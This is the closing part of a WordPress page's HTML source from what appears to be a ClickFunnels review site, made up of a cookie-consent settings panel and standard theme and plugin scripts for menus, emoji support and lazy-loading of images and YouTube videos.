															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://funnelexclusive.com/wp-admin/admin-ajax.php","md5":"87bcd14a0422c39b4507b5516c5973ea","tags":[],"categories":["ClickFunnelsReview"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"6602","site_url":"https://funnelexclusive.com"};
//# sourceURL=custom-script-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funnelexclusive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funnelexclusive.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 04:32:43 -->